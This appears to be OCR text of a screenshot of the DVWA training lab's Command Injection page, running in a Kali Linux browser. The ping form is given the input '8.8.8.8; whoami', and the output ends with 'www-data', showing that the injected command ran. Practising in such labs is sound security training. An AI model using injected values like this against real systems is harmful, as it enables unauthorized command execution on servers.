 192.168.234.69/dvwa/vulner
Vulnerability: Command
192.168.234.69/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8; whoami Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=121 time=3.57 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=121 time=3.61 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=121 time=3.55 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=121 time=3.58 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 3.554/3.582/3.610/0.019 ms
www-data